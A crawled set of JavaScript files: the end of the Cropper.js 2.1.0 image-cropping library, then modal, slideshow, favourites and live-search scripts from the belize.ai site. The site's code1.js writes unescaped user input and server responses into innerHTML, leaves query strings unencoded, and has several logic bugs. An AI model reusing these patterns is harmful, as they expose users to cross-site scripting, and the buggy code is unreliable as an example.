                        width = -width;
                        height = -height;
                        x -= width;
                        y -= height;
                    }
                    else if (width < 0) {
                        action = ACTION_RESIZE_SOUTHWEST;
                        width = -width;
                        x -= width;
                    }
                    else if (height < 0) {
                        action = ACTION_RESIZE_NORTHEAST;
                        height = -height;
                        y -= height;
                    }
                    break;
                case ACTION_RESIZE_SOUTHWEST:
                    if (hasValidAspectRatio) {
                        offsetY = -offsetX / aspectRatio;
                    }
                    x += offsetX;
                    width -= offsetX;
                    height += offsetY;
                    if (width < 0 && height < 0) {
                        action = ACTION_RESIZE_NORTHEAST;
                        width = -width;
                        height = -height;
                        x -= width;
                        y -= height;
                    }
                    else if (width < 0) {
                        action = ACTION_RESIZE_SOUTHEAST;
                        width = -width;
                        x -= width;
                    }
                    else if (height < 0) {
                        action = ACTION_RESIZE_NORTHWEST;
                        height = -height;
                        y -= height;
                    }
                    break;
            }
            if ($canvas) {
                $canvas.$setAction(action);
            }
            return this.$change(x, y, width, height);
        }
        /**
         * Zooms the selection.
         * @param {number} scale The zoom factor. Positive numbers for zooming in, and negative numbers for zooming out.
         * @param {number} [x] The zoom origin in the horizontal, defaults to the center of the selection.
         * @param {number} [y] The zoom origin in the vertical, defaults to the center of the selection.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $zoom(scale, x, y) {
            if (!this.zoomable || scale === 0) {
                return this;
            }
            if (scale < 0) {
                scale = 1 / (1 - scale);
            }
            else {
                scale += 1;
            }
            const { width, height } = this;
            const newWidth = width * scale;
            const newHeight = height * scale;
            let newX = this.x;
            let newY = this.y;
            if (isNumber(x) && isNumber(y)) {
                newX -= (newWidth - width) * ((x - this.x) / width);
                newY -= (newHeight - height) * ((y - this.y) / height);
            }
            else {
                // Zoom from the center of the selection
                newX -= (newWidth - width) / 2;
                newY -= (newHeight - height) / 2;
            }
            return this.$change(newX, newY, newWidth, newHeight);
        }
        /**
         * Changes the position and/or size of the selection.
         * @param {number} x The new position in the horizontal direction.
         * @param {number} y The new position in the vertical direction.
         * @param {number} [width] The new width.
         * @param {number} [height] The new height.
         * @param {number} [aspectRatio] The new aspect ratio for this change only.
         * @param {number} [_force] Force change.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $change(x, y, width = this.width, height = this.height, aspectRatio = this.aspectRatio, _force = false) {
            if (this.$changing
                || !isNumber(x)
                || !isNumber(y)
                || !isNumber(width)
                || !isNumber(height)
                || width < 0
                || height < 0) {
                return this;
            }
            if (isPositiveNumber(aspectRatio)) {
                ({ width, height } = getAdjustedSizes({ aspectRatio, width, height }, 'cover'));
            }
            if (!this.precise) {
                x = Math.round(x);
                y = Math.round(y);
                width = Math.round(width);
                height = Math.round(height);
            }
            if (x === this.x
                && y === this.y
                && width === this.width
                && height === this.height
                && Object.is(aspectRatio, this.aspectRatio)
                && !_force) {
                return this;
            }
            if (this.hidden) {
                this.hidden = false;
            }
            if (this.$emit(EVENT_CHANGE, {
                x,
                y,
                width,
                height,
            }) === false) {
                return this;
            }
            this.$changing = true;
            this.x = x;
            this.y = y;
            this.width = width;
            this.height = height;
            this.$changing = false;
            return this.$render();
        }
        /**
         * Resets the selection to its initial position and size.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $reset() {
            const { x, y, width, height, } = this.$initialSelection;
            return this.$change(x, y, width, height);
        }
        /**
         * Clears the selection.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $clear() {
            this.$change(0, 0, 0, 0, NaN, true);
            this.hidden = true;
            return this;
        }
        /**
         * Refreshes the position or size of the selection.
         * @returns {CropperSelection} Returns `this` for chaining.
         */
        $render() {
            return this.$setStyles({
                transform: `translate(${this.x}px, ${this.y}px)`,
                width: this.width,
                height: this.height,
            });
        }
        /**
         * Generates a real canvas element, with the image (selected area only) draw into if there is one.
         * @param {object} [options] The available options.
         * @param {number} [options.width] The width of the canvas.
         * @param {number} [options.height] The height of the canvas.
         * @param {Function} [options.beforeDraw] The function called before drawing the image onto the canvas.
         * @returns {Promise} Returns a promise that resolves to the generated canvas element.
         */
        $toCanvas(options) {
            return new Promise((resolve, reject) => {
                if (!this.isConnected) {
                    reject(new Error('The current element is not connected to the DOM.'));
                    return;
                }
                const canvas = document.createElement('canvas');
                let { width, height } = this;
                let scale = 1;
                if (isPlainObject(options)
                    && (isPositiveNumber(options.width) || isPositiveNumber(options.height))) {
                    ({ width, height } = getAdjustedSizes({
                        aspectRatio: width / height,
                        width: options.width,
                        height: options.height,
                    }));
                    scale = width / this.width;
                }
                canvas.width = width;
                canvas.height = height;
                if (!this.$canvas) {
                    resolve(canvas);
                    return;
                }
                const cropperImage = this.$canvas.querySelector(this.$getTagNameOf(CROPPER_IMAGE));
                if (!cropperImage) {
                    resolve(canvas);
                    return;
                }
                cropperImage.$ready().then((image) => {
                    const context = canvas.getContext('2d');
                    if (context) {
                        const [a, b, c, d, e, f] = cropperImage.$getTransform();
                        const offsetX = -this.x;
                        const offsetY = -this.y;
                        const translateX = ((offsetX * d) - (c * offsetY)) / ((a * d) - (c * b));
                        const translateY = ((offsetY * a) - (b * offsetX)) / ((a * d) - (c * b));
                        let newE = a * translateX + c * translateY + e;
                        let newF = b * translateX + d * translateY + f;
                        let destWidth = image.naturalWidth;
                        let destHeight = image.naturalHeight;
                        if (scale !== 1) {
                            newE *= scale;
                            newF *= scale;
                            destWidth *= scale;
                            destHeight *= scale;
                        }
                        const centerX = destWidth / 2;
                        const centerY = destHeight / 2;
                        context.fillStyle = 'transparent';
                        context.fillRect(0, 0, width, height);
                        if (isPlainObject(options) && isFunction(options.beforeDraw)) {
                            options.beforeDraw.call(this, context, canvas);
                        }
                        context.save();
                        // Move the transform origin to the center of the image.
                        // https://developer.mozilla.org/en-US/docs/Web/CSS/transform-origin
                        context.translate(centerX, centerY);
                        context.transform(a, b, c, d, newE, newF);
                        // Move the transform origin to the top-left of the image.
                        context.translate(-centerX, -centerY);
                        context.drawImage(image, 0, 0, destWidth, destHeight);
                        context.restore();
                    }
                    resolve(canvas);
                }).catch(reject);
            });
        }
    }
    CropperSelection.$name = CROPPER_SELECTION;
    CropperSelection.$version = '2.1.0';

    var style$2 = `:host{display:flex;flex-direction:column;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}:host([bordered]){border:1px dashed var(--theme-color)}:host([covered]){bottom:0;left:0;position:absolute;right:0;top:0}:host>span{display:flex;flex:1}:host>span+span{border-top:1px dashed var(--theme-color)}:host>span>span{flex:1}:host>span>span+span{border-left:1px dashed var(--theme-color)}`;

    class CropperGrid extends CropperElement {
        constructor() {
            super(...arguments);
            this.$style = style$2;
            this.bordered = false;
            this.columns = 3;
            this.covered = false;
            this.rows = 3;
            this.slottable = false;
            this.themeColor = 'rgba(238, 238, 238, 0.5)';
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'bordered',
                'columns',
                'covered',
                'rows',
            ]);
        }
        $propertyChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            super.$propertyChangedCallback(name, oldValue, newValue);
            if (name === 'rows' || name === 'columns') {
                this.$nextTick(() => {
                    this.$render();
                });
            }
        }
        connectedCallback() {
            super.connectedCallback();
            this.$render();
        }
        $render() {
            const shadow = this.$getShadowRoot();
            const fragment = document.createDocumentFragment();
            for (let i = 0; i < this.rows; i += 1) {
                const row = document.createElement('span');
                row.setAttribute('role', 'row');
                for (let j = 0; j < this.columns; j += 1) {
                    const column = document.createElement('span');
                    column.setAttribute('role', 'gridcell');
                    row.appendChild(column);
                }
                fragment.appendChild(row);
            }
            if (shadow) {
                shadow.innerHTML = '';
                shadow.appendChild(fragment);
            }
        }
    }
    CropperGrid.$name = CROPPER_GIRD;
    CropperGrid.$version = '2.1.0';

    var style$1 = `:host{display:inline-block;height:1em;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1em}:host:after,:host:before{background-color:var(--theme-color);content:"";display:block;position:absolute}:host:before{height:1px;left:0;top:50%;transform:translateY(-50%);width:100%}:host:after{height:100%;left:50%;top:0;transform:translateX(-50%);width:1px}:host([centered]){left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}`;

    class CropperCrosshair extends CropperElement {
        constructor() {
            super(...arguments);
            this.$style = style$1;
            this.centered = false;
            this.slottable = false;
            this.themeColor = 'rgba(238, 238, 238, 0.5)';
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'centered',
            ]);
        }
    }
    CropperCrosshair.$name = CROPPER_CROSSHAIR;
    CropperCrosshair.$version = '2.1.0';

    var style = `:host{display:block;height:100%;overflow:hidden;position:relative;width:100%}`;

    const canvasCache = new WeakMap();
    const imageCache = new WeakMap();
    const selectionCache = new WeakMap();
    const sourceImageCache = new WeakMap();
    const RESIZE_BOTH = 'both';
    const RESIZE_HORIZONTAL = 'horizontal';
    const RESIZE_VERTICAL = 'vertical';
    const RESIZE_NONE = 'none';
    class CropperViewer extends CropperElement {
        constructor() {
            super(...arguments);
            this.$onSelectionChange = null;
            this.$onSourceImageLoad = null;
            this.$onSourceImageTransform = null;
            this.$scale = 1;
            this.$style = style;
            this.resize = RESIZE_VERTICAL;
            this.selection = '';
            this.slottable = false;
        }
        set $image(element) {
            imageCache.set(this, element);
        }
        get $image() {
            return imageCache.get(this);
        }
        set $sourceImage(element) {
            sourceImageCache.set(this, element);
        }
        get $sourceImage() {
            return sourceImageCache.get(this);
        }
        set $canvas(element) {
            canvasCache.set(this, element);
        }
        get $canvas() {
            return canvasCache.get(this);
        }
        set $selection(element) {
            selectionCache.set(this, element);
        }
        get $selection() {
            return selectionCache.get(this);
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'resize',
                'selection',
            ]);
        }
        connectedCallback() {
            var _a, _b;
            super.connectedCallback();
            let $selection = null;
            if (this.selection) {
                $selection = (_b = (_a = getRootDocument(this)) === null || _a === void 0 ? void 0 : _a.querySelector(this.selection)) !== null && _b !== void 0 ? _b : null;
            }
            else {
                $selection = this.closest(this.$getTagNameOf(CROPPER_SELECTION));
            }
            if (isElement($selection)) {
                this.$selection = $selection;
                this.$onSelectionChange = this.$handleSelectionChange.bind(this);
                on($selection, EVENT_CHANGE, this.$onSelectionChange);
                const $canvas = $selection.closest(this.$getTagNameOf(CROPPER_CANVAS));
                if ($canvas) {
                    this.$canvas = $canvas;
                    const $sourceImage = $canvas.querySelector(this.$getTagNameOf(CROPPER_IMAGE));
                    if ($sourceImage) {
                        this.$sourceImage = $sourceImage;
                        this.$image = $sourceImage.cloneNode(true);
                        this.$getShadowRoot().appendChild(this.$image);
                        this.$onSourceImageLoad = this.$handleSourceImageLoad.bind(this);
                        this.$onSourceImageTransform = this.$handleSourceImageTransform.bind(this);
                        on($sourceImage.$image, EVENT_LOAD, this.$onSourceImageLoad);
                        on($sourceImage, EVENT_TRANSFORM, this.$onSourceImageTransform);
                    }
                }
                this.$render();
            }
        }
        disconnectedCallback() {
            const { $selection, $sourceImage } = this;
            if ($selection && this.$onSelectionChange) {
                off($selection, EVENT_CHANGE, this.$onSelectionChange);
                this.$onSelectionChange = null;
            }
            if ($sourceImage && this.$onSourceImageLoad) {
                off($sourceImage.$image, EVENT_LOAD, this.$onSourceImageLoad);
                this.$onSourceImageLoad = null;
            }
            if ($sourceImage && this.$onSourceImageTransform) {
                off($sourceImage, EVENT_TRANSFORM, this.$onSourceImageTransform);
                this.$onSourceImageTransform = null;
            }
            super.disconnectedCallback();
        }
        $handleSelectionChange(event) {
            this.$render(event.defaultPrevented ? this.$selection : event.detail);
        }
        $handleSourceImageLoad() {
            const { $image, $sourceImage } = this;
            const oldSrc = $image.getAttribute('src');
            const newSrc = $sourceImage.getAttribute('src');
            if (newSrc && newSrc !== oldSrc) {
                $image.setAttribute('src', newSrc);
                $image.$ready(() => {
                    this.$render();
                });
            }
        }
        $handleSourceImageTransform(event) {
            this.$render(undefined, event.detail.matrix);
        }
        $render(selection, matrix) {
            const { $canvas, $selection } = this;
            if (!selection && !$selection.hidden) {
                selection = $selection;
            }
            if (!selection || (selection.x === 0
                && selection.y === 0
                && selection.width === 0
                && selection.height === 0)) {
                selection = {
                    x: 0,
                    y: 0,
                    width: $canvas.offsetWidth,
                    height: $canvas.offsetHeight,
                };
            }
            const { x, y, width, height, } = selection;
            const styles = {};
            const { clientWidth, clientHeight } = this;
            let newWidth = clientWidth;
            let newHeight = clientHeight;
            let scale = NaN;
            switch (this.resize) {
                case RESIZE_BOTH:
                    scale = 1;
                    newWidth = width;
                    newHeight = height;
                    styles.width = width;
                    styles.height = height;
                    break;
                case RESIZE_HORIZONTAL:
                    scale = height > 0 ? clientHeight / height : 0;
                    newWidth = width * scale;
                    styles.width = newWidth;
                    break;
                case RESIZE_VERTICAL:
                    scale = width > 0 ? clientWidth / width : 0;
                    newHeight = height * scale;
                    styles.height = newHeight;
                    break;
                case RESIZE_NONE:
                default:
                    if (clientWidth > 0) {
                        scale = width > 0 ? clientWidth / width : 0;
                    }
                    else if (clientHeight > 0) {
                        scale = height > 0 ? clientHeight / height : 0;
                    }
            }
            this.$scale = scale;
            this.$setStyles(styles);
            if (this.$sourceImage) {
                // Transform the image by the selection offset after the next DOM update cycle
                setTimeout(() => {
                    this.$transformImageByOffset(matrix !== null && matrix !== void 0 ? matrix : this.$sourceImage.$getTransform(), -x, -y);
                });
            }
        }
        $transformImageByOffset(matrix, x, y) {
            const { $image, $scale, $sourceImage, } = this;
            if ($sourceImage && $image && $scale >= 0) {
                const [a, b, c, d, e, f] = matrix;
                const translateX = ((x * d) - (c * y)) / ((a * d) - (c * b));
                const translateY = ((y * a) - (b * x)) / ((a * d) - (c * b));
                const newE = a * translateX + c * translateY + e;
                const newF = b * translateX + d * translateY + f;
                $image.$ready((image) => {
                    this.$setStyles.call($image, {
                        width: image.naturalWidth * $scale,
                        height: image.naturalHeight * $scale,
                    });
                });
                $image.$setTransform(a, b, c, d, newE * $scale, newF * $scale);
            }
        }
    }
    CropperViewer.$name = CROPPER_VIEWER;
    CropperViewer.$version = '2.1.0';

    var DEFAULT_TEMPLATE = ('<cropper-canvas background>'
        + '<cropper-image rotatable scalable skewable translatable></cropper-image>'
        + '<cropper-shade hidden></cropper-shade>'
        + '<cropper-handle action="select" plain></cropper-handle>'
        + '<cropper-selection initial-coverage="0.5" movable resizable>'
        + '<cropper-grid role="grid" bordered covered></cropper-grid>'
        + '<cropper-crosshair centered></cropper-crosshair>'
        + '<cropper-handle action="move" theme-color="rgba(255, 255, 255, 0.35)"></cropper-handle>'
        + '<cropper-handle action="n-resize"></cropper-handle>'
        + '<cropper-handle action="e-resize"></cropper-handle>'
        + '<cropper-handle action="s-resize"></cropper-handle>'
        + '<cropper-handle action="w-resize"></cropper-handle>'
        + '<cropper-handle action="ne-resize"></cropper-handle>'
        + '<cropper-handle action="nw-resize"></cropper-handle>'
        + '<cropper-handle action="se-resize"></cropper-handle>'
        + '<cropper-handle action="sw-resize"></cropper-handle>'
        + '</cropper-selection>'
        + '</cropper-canvas>');

    const REGEXP_ALLOWED_ELEMENTS = /^img|canvas$/;
    const REGEXP_BLOCKED_TAGS = /<(\/?(?:script|style)[^>]*)>/gi;
    const DEFAULT_OPTIONS = {
        template: DEFAULT_TEMPLATE,
    };
    CropperCanvas.$define();
    CropperCrosshair.$define();
    CropperGrid.$define();
    CropperHandle.$define();
    CropperImage.$define();
    CropperSelection.$define();
    CropperShade.$define();
    CropperViewer.$define();
    class Cropper {
        constructor(element, options) {
            var _a;
            this.options = DEFAULT_OPTIONS;
            if (isString(element)) {
                element = document.querySelector(element);
            }
            if (!isElement(element) || !REGEXP_ALLOWED_ELEMENTS.test(element.localName)) {
                throw new Error('The first argument is required and must be an <img> or <canvas> element.');
            }
            this.element = element;
            options = Object.assign(Object.assign({}, DEFAULT_OPTIONS), options);
            this.options = options;
            let { container } = options;
            if (container) {
                if (isString(container)) {
                    container = (_a = getRootDocument(element)) === null || _a === void 0 ? void 0 : _a.querySelector(container);
                }
                if (!isElement(container)) {
                    throw new Error('The `container` option must be an element or a valid selector.');
                }
            }
            if (!isElement(container)) {
                if (element.parentElement) {
                    container = element.parentElement;
                }
                else {
                    container = element.ownerDocument.body;
                }
            }
            this.container = container;
            const tagName = element.localName;
            let src = '';
            if (tagName === 'img') {
                ({ src } = element);
            }
            else if (tagName === 'canvas' && window.HTMLCanvasElement) {
                src = element.toDataURL();
            }
            const { template } = options;
            if (template && isString(template)) {
                const templateElement = document.createElement('template');
                const documentFragment = document.createDocumentFragment();
                templateElement.innerHTML = template.replace(REGEXP_BLOCKED_TAGS, '&lt;$1&gt;');
                documentFragment.appendChild(templateElement.content);
                Array.from(documentFragment.querySelectorAll(CROPPER_IMAGE)).forEach((image) => {
                    image.setAttribute('src', src);
                    image.setAttribute('alt', element.alt || 'The image to crop');
                    // Inherit additional attributes from HTMLImageElement
                    if (tagName === 'img') {
                        [
                            'crossorigin',
                            'decoding',
                            'elementtiming',
                            'fetchpriority',
                            'loading',
                            'referrerpolicy',
                            'sizes',
                            'srcset',
                        ].forEach((attribute) => {
                            if (element.hasAttribute(attribute)) {
                                image.setAttribute(attribute, element.getAttribute(attribute) || '');
                            }
                        });
                    }
                });
                if (element.parentElement) {
                    element.style.display = 'none';
                    container.insertBefore(documentFragment, element.nextSibling);
                }
                else {
                    container.appendChild(documentFragment);
                }
            }
        }
        getCropperCanvas() {
            return this.container.querySelector(CROPPER_CANVAS);
        }
        getCropperImage() {
            return this.container.querySelector(CROPPER_IMAGE);
        }
        getCropperSelection() {
            return this.container.querySelector(CROPPER_SELECTION);
        }
        getCropperSelections() {
            return this.container.querySelectorAll(CROPPER_SELECTION);
        }
        destroy() {
            var _a;
            const cropperCanvas = this.getCropperCanvas();
            if (cropperCanvas) {
                (_a = cropperCanvas.parentElement) === null || _a === void 0 ? void 0 : _a.removeChild(cropperCanvas);
            }
            if (this.element) {
                this.element.style.display = '';
            }
        }
    }
    Cropper.version = '2.1.0';

    exports.ACTION_MOVE = ACTION_MOVE;
    exports.ACTION_NONE = ACTION_NONE;
    exports.ACTION_RESIZE_EAST = ACTION_RESIZE_EAST;
    exports.ACTION_RESIZE_NORTH = ACTION_RESIZE_NORTH;
    exports.ACTION_RESIZE_NORTHEAST = ACTION_RESIZE_NORTHEAST;
    exports.ACTION_RESIZE_NORTHWEST = ACTION_RESIZE_NORTHWEST;
    exports.ACTION_RESIZE_SOUTH = ACTION_RESIZE_SOUTH;
    exports.ACTION_RESIZE_SOUTHEAST = ACTION_RESIZE_SOUTHEAST;
    exports.ACTION_RESIZE_SOUTHWEST = ACTION_RESIZE_SOUTHWEST;
    exports.ACTION_RESIZE_WEST = ACTION_RESIZE_WEST;
    exports.ACTION_ROTATE = ACTION_ROTATE;
    exports.ACTION_SCALE = ACTION_SCALE;
    exports.ACTION_SELECT = ACTION_SELECT;
    exports.ACTION_TRANSFORM = ACTION_TRANSFORM;
    exports.ATTRIBUTE_ACTION = ATTRIBUTE_ACTION;
    exports.CROPPER_CANVAS = CROPPER_CANVAS;
    exports.CROPPER_CROSSHAIR = CROPPER_CROSSHAIR;
    exports.CROPPER_GIRD = CROPPER_GIRD;
    exports.CROPPER_HANDLE = CROPPER_HANDLE;
    exports.CROPPER_IMAGE = CROPPER_IMAGE;
    exports.CROPPER_SELECTION = CROPPER_SELECTION;
    exports.CROPPER_SHADE = CROPPER_SHADE;
    exports.CROPPER_VIEWER = CROPPER_VIEWER;
    exports.CropperCanvas = CropperCanvas;
    exports.CropperCrosshair = CropperCrosshair;
    exports.CropperElement = CropperElement;
    exports.CropperGrid = CropperGrid;
    exports.CropperHandle = CropperHandle;
    exports.CropperImage = CropperImage;
    exports.CropperSelection = CropperSelection;
    exports.CropperShade = CropperShade;
    exports.CropperViewer = CropperViewer;
    exports.DEFAULT_TEMPLATE = DEFAULT_TEMPLATE;
    exports.EVENT_ACTION = EVENT_ACTION;
    exports.EVENT_ACTION_END = EVENT_ACTION_END;
    exports.EVENT_ACTION_MOVE = EVENT_ACTION_MOVE;
    exports.EVENT_ACTION_START = EVENT_ACTION_START;
    exports.EVENT_CHANGE = EVENT_CHANGE;
    exports.EVENT_ERROR = EVENT_ERROR;
    exports.EVENT_KEYDOWN = EVENT_KEYDOWN;
    exports.EVENT_LOAD = EVENT_LOAD;
    exports.EVENT_POINTER_DOWN = EVENT_POINTER_DOWN;
    exports.EVENT_POINTER_MOVE = EVENT_POINTER_MOVE;
    exports.EVENT_POINTER_UP = EVENT_POINTER_UP;
    exports.EVENT_RESIZE = EVENT_RESIZE;
    exports.EVENT_TOUCH_END = EVENT_TOUCH_END;
    exports.EVENT_TOUCH_MOVE = EVENT_TOUCH_MOVE;
    exports.EVENT_TOUCH_START = EVENT_TOUCH_START;
    exports.EVENT_TRANSFORM = EVENT_TRANSFORM;
    exports.EVENT_WHEEL = EVENT_WHEEL;
    exports.HAS_POINTER_EVENT = HAS_POINTER_EVENT;
    exports.IS_BROWSER = IS_BROWSER;
    exports.IS_TOUCH_DEVICE = IS_TOUCH_DEVICE;
    exports.NAMESPACE = NAMESPACE;
    exports.WINDOW = WINDOW;
    exports["default"] = Cropper;
    exports.emit = emit;
    exports.getAdjustedSizes = getAdjustedSizes;
    exports.getComposedPathTarget = getComposedPathTarget;
    exports.getOffset = getOffset;
    exports.getRootDocument = getRootDocument;
    exports.isElement = isElement;
    exports.isFunction = isFunction;
    exports.isNaN = isNaN;
    exports.isNumber = isNumber;
    exports.isObject = isObject;
    exports.isPlainObject = isPlainObject;
    exports.isPositiveNumber = isPositiveNumber;
    exports.isString = isString;
    exports.isUndefined = isUndefined;
    exports.multiplyMatrices = multiplyMatrices;
    exports.nextTick = nextTick;
    exports.off = off;
    exports.on = on;
    exports.once = once;
    exports.toAngleInRadian = toAngleInRadian;
    exports.toCamelCase = toCamelCase;
    exports.toKebabCase = toKebabCase;

    Object.defineProperty(exports, '__esModule', { value: true });

}));


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/modal.js
body_size: 225
content:
// document.addEventListener(
// 	'click',
// 	function (e) {
// 		//alert('id:' + e.target.id);
// 		console.log(e.target.id);
// 		console.log(e.target.parentElement.id);
// 	},
// 	false
// );
var menuSelect = function (item) {
	console.log(item);
	var thisModal = 'modal_' + item;
	var modal = document.getElementById(thisModal);

	modal.style.display = 'block';
	//var modal = document.getElementById('myModal_buysell');

	window.onclick = function (event) {
		if (event.target == modal) {
			modal.style.display = 'none';
		}
	};

	// Get the <span> element that closes the modal
	var span = modal.getElementsByClassName('closeMenu')[0];

	// When the user clicks on <span> (x), close the modal
	span.onclick = function () {
		modal.style.display = 'none';
	};
};
// Get the modal
var modal_buysell = document.getElementById('myModal_buysell');

// Get the button that opens the modal
var btn = document.getElementById('myBtn');

///////// var btn_buysell = document.getElementById('myBtn_buysell');
// var btn_cars = document.getElementById('myBtn_cars');

// Get the <span> element that closes the modal
//var span = document.getElementsByClassName('close')[0];

// When the user clicks on the button, open the modal
//////// btn_buysell.onclick = function () {
// 	modal_buysell.style.display = 'block';
// };

// When the user clicks on <span> (x), close the modal
// span.onclick = function () {
// 	modal.style.display = 'none';
// };

// When the user clicks anywhere outside of the modal, close it
// window.onclick = function (event) {
// 	if (event.target == modal) {
// 		modal.style.display = 'none';
// 	}
// };


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/code1.js
body_size: 7524
content:
let validateUsername = function (event) {
	///get contents of input field
	var username = document.getElementById('usernameChosen');
	var displayUsername = document.getElementById('showUsername');
  
	var fieldValue = username.value;
	// replace spaces
	fieldValue = fieldValue.replace(/\s/g, '');
	fieldValue = fieldValue.replace(/@/g, '');
  
	if (fieldValue !== '')
	  username.value = '@' + fieldValue;
  
	displayUsername.innerHTML = fieldValue;
	console.log('validate: ' + fieldValue);
  }
// ADD FAV

var addFav = function (ad) {
	console.log(ad);
	var adId = ad.data.adId;
	console.log('ADDING:' + adId);

	$.ajax({
		url: '/jquery/?action=addFav&adId=' + adId,
		// data: { adId: adId },
		success: function () {
			$('#adFavIcon_' + adId)
				.removeClass('fa-heart-o')
				.addClass('fa-heart');

			//TEXT
			$('#adFavText').html('Favorited');
			$('#adFavText').css('padding-right', '4px');

			$('#adFavId_' + adId)
				.attr('title', '[-] Remove from favorites')
				// .unbind('click')
				//.bind('click', removeFav(adId));
				.off('click')
				.on('click', { adId: adId }, removeFav);
		},
	});
};

var removeFav = function (ad) {
	var adId = ad.data.adId;
	console.log('removing!' + adId);
	$.ajax({
		url: '/jquery/?action=removeFav&adId=' + adId,
		// data: { adId: adId },
		success: function () {
			$('#adFavIcon_' + adId)
				.removeClass('fa-heart')
				.addClass('fa-heart-o');

			//TEXT
			$('#adFavText').html('Favorite');
			$('#adFavText').css('padding-right', '10px');
			//
			$('#adFavId_' + adId)
				.removeClass('active')
				.attr('title', '[+] Add as favorite')
				.off('click')
				.on('click', { adId: adId }, addFav);
		},
	});
};
// END ADD FAV

///
String.prototype.trim = function (charlist) {
	return this.trimLeft(charlist).trimRight(charlist);
};

function forgotPassword(event) {
	event.preventDefault();
	alert(
		'Please email: webmaster@belize.ai if you are having issues logging in to your Belize.ai account.'
	);
}
////// START MODAL JS

/// SLIDES
var slideIndex = 1;
showSlides(slideIndex);

// Open the Modal
function openModal() {
	document.getElementById('myModal').style.display = 'block';
}

// Close the Modal
function closeModal() {
	document.getElementById('myModal').style.display = 'none';
}

// Next/previous controls
function plusSlides(n) {
	showSlides((slideIndex += n));
	makeThumbIdActive(slideIndex, n);
}
function clearThumbs(thumbs, classType, targetThumb = null) {
	//var thumbs = document.getElementsByClassName('demo');
	console.log('inside clearThumbs()');
	console.log('targetThumb:' + targetThumb);
	for (i = 0; i < thumbs.length; i++) {
		if (i == targetThumb) {
			myThumb.style.opacity = 1;
		}

		var myThumb = thumbs[i];
		console.log('clearing thumb #' + i);
		myThumb.className = myThumb.className.replace(' ' + classType, '');
		myThumb.style.opacity = 0.5;
	}
}
function makeThumbIdActive(id, arrow) {
	var thumbs = document.getElementsByClassName('demo');
	// for (i = 0; i < thumbs.length; i++) {
	// 	thumbs[i].className = thumbs[i].className.replace(' active', '');
	// }
	clearThumbs(thumbs, 'active', id);
	var thumbAdd;
	if (arrow == 1) {
		thumbAdd = document.getElementById(id - 1);
		thumbAdd.className += ' active';
		thumbs[id - 1].style.opacity = 1;
		console.log('set thumb active id: ' + (id - 1));

		thumbRemove = document.getElementById(id - 2);
		thumbRemove.className = thumbRemove.className.replace(' active', '');
		thumbs[id - 2].style.opacity = 0.5;
		console.log('remove thumb active id: ' + (id - 2));
		///
	} else if (arrow == -1) {
		thumbAdd = document.getElementById(id - 1);
		thumbAdd.className += ' active';
		thumbs[id - 1].style.opacity = 1;

		thumbRemove = document.getElementById(id);
		thumbRemove.className.replace(' active', '');
		thumbs[id + 1].style.opacity = 0.5;
	}
}
// Thumbnail image controls
function currentSlide(n) {
	showSlides((slideIndex = n));
}

function showSlides(n) {
	console.log('shooooowing:' + n);
	var i;
	var slides = document.getElementsByClassName('mySlides');
	var dots = document.getElementsByClassName('demo');
	var captionText = document.getElementById('caption');
	if (n > slides.length) {
		slideIndex = 1;
	}
	if (n < 1) {
		slideIndex = slides.length;
	}
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = 'none';
	}
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(' active', '');
	}
	if (slides[slideIndex - 1]) {
		slides[slideIndex - 1].style.display = 'block';
		dots[slideIndex - 1].className += ' active';
		captionText.innerHTML = dots[slideIndex - 1].alt + ' / ' + slides.length;
	}
}
function showLargePic(n) {
	console.log('showing slideIndex now:' + slideIndex);
	console.log('show this:' + n);
	//console.log('show Live:' + livePic);

	var i;
	var slides = document.getElementsByClassName('mySlides');
	var dots = document.getElementsByClassName('demo');
	var captionText = document.getElementById('caption');

	// HIDE ALL
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = 'none';
	}
	// DOTS remove active in all
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(' active', '');
	}
	var thumbPosition = parseInt(n);
	clearThumbs(dots, 'active', thumbPosition + 1);
	/// SHOW n pic:
	slides[n].style.display = 'block';
	dots[n].className += ' active';
	captionText.innerHTML = dots[n].alt + ' / ' + slides.length;

	slideIndex = n;
	console.log('slideindex changed - now:' + slideIndex);
	/// HIDE:
	// slides[slideIndex - 1].style.display = 'none';
	// dots[slideIndex - 1].className.replace(' active', '');
}
/// END MODAL JS ////
//////////////////////////////////////////
/// live search
function showResult(str) {
	var pageRef = window.location.pathname;

	if (str.length == 0) {
		document.getElementById('livesearch').innerHTML = '';
		document.getElementById('livesearch').style.border = '0px';
		return;
	}

	if (str.length < 3) {
		return;
	}

	if (window.XMLHttpRequest) {
		// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp = new XMLHttpRequest();
	} else {
		// code for IE6, IE5
		xmlhttp = new ActiveXObject('Microsoft.XMLHTTP');
	}
	xmlhttp.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			document.getElementById('livesearch').style.display = 'block';
			document.getElementById('livesearch').innerHTML = this.responseText;
			document.getElementById('livesearch').style.border = '1px solid #A5ACB2';

			window.addEventListener("click", function(event){
				// document.getElementById("demo").innerHTML = sometext;

				console.log('window clicked!:' + event.target.id);
				let targetId = event.target.id;
				if(targetId !== 'searchBox')
				document.getElementById('livesearch').style.display = 'none';
			  });
		}
	};
	xmlhttp.open(
		'GET',
		'/search_live.php?q=' + str + '&pageref=' + pageRef,
		true
	);
	xmlhttp.send();
}
//////////////////////////////////////
//////////////////////////////////////
let dismissLiveSearchBox = function (event) {
	event.preventDefault();
let targetId = event.target.id;
alert('target' + targetId);

}
////////////////
